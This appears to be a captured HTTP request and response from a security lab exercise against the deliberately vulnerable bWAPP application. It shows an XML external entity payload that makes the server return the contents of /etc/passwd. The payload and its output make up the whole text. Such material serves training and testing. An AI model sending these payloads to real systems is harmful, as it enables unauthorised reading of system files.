 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.225.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.225.131/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 167
Cookie: security_level=0; PHPSESSID=50e65ea300e6a249931c46be84e0774f
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY bee SYSTEM "file:///etc/passwd">
]>
<reset><login>&bee;</login><secret>Any bugs?</secret></reset>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 29 Sep 2018 11:21:13 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh